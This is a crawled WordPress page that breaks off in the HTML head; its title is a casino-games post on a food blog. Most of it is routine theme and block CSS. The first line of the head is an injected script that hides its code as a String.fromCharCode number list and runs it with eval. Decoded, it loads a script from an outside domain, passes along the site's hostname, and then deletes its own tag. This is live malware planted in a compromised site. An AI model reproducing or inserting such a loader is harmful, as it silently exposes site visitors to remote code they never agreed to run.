

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2022/07/09/what-games-can-i-play-in-a-casino/
body_size: 17394
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>What Games Can I Play in a Casino? &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F07%2F09%2Fwhat-games-can-i-play-in-a-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F07%2F09%2Fwhat-games-can-i-play-in-a-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
